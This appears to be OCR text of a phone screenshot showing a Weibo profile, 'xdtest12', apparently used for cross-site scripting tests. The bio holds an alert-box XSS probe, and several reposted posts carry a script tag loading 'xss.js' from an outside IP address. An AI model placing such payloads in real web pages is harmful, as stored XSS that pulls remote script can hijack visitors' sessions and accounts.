 iPad
下午4:21
21%
N
N
xdtest12
编辑资料
简介:<script>alert(/xss/)</script
详细
资料
8
微博
新的好友
微博（8）
xdtest12
2小时前 来自微博 weibo.com
转发微博
@xdtest12: Test by izy!<
Test by izy!<s...
Test by izy!<scr
chaos rule.
转发
我的二维码
收藏 （1）
赞动态
微博
我的微数据（近30天）
全部微博
xdtest12
2小时前 来自微博 weibo.com
转发微博
@xdtest12: Test by izy!<script src= 网页链接 ></
script> Test by izy!<s...
Test by izy!<script src=http://222.87.230.234/
xss.js></script>
chaos rule.
转发 评论 赞
xdtest12
2小时前 来自微博 weibo.com
转发微博
@xdtest12: Test by izy!<script src= 网页链接 ></
script> Test by izy!<s...
Test by izy!<script src=http://222.87.230.234/
xss.js></script>
chaos rule.
转发 评论 赞
xdtest12
2小时前 来自微博 weibo.com
转发微博
@xdtest12: Test by izy!<script src= 网页链接 ></
script> Test by izy!<s...
Test by izy!<script src=http://222.87.230.234/
xss.js></script>
chaos rule.
转发 评论 赞